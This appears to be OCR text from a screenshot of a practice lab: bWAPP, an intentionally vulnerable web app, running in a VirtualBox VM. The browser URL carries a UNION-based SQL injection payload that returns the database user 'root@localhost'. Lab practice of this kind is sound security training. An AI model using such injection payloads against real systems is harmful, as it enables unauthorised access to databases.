 BEE BOX2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
Applications Places System
bWAPP - SQL Injection - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.0.15/bWAPP/sqli_1.php?title=test' UNION SELECT 1, 2, user(), 4, 5, 6, 7-- &action=search
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Log
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
2 root@localhost 5 4 Link
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solu
Done
bWAPP - SQL Injectio... bee@bee-box: ~
CTRL DERECHA
19°C
Mayorm. nublado
Búsqueda